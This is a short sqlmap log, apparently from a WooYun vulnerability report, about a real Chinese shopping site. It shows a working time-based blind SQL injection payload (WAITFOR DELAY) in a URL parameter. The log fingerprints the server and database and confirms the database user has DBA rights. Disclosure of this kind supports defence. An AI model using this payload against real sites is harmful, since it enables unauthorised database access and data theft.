 Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.letao.com:80/wap/pay/address.aspx?uuid1453276304&add=&ad
dressid=&aid=110304&c=&cid=GPJsD2Gh'; WAITFOR DELAY '0:0:3' -- &form=0&op=newad
d&pid=110000&tid=0
---
[16:40:30] [INFO] testing Microsoft SQL Server
[16:40:30] [INFO] confirming Microsoft SQL Server
[16:40:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[16:40:30] [INFO] fetching current user
[16:40:30] [INFO] resumed: letao_user
current user: 'letao_user'
[16:40:30] [INFO] testing if current user is DBA
current user is DBA: True
[16:40:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.letao.com'
[*] shutting down at 16:40:30
www.wooyun.org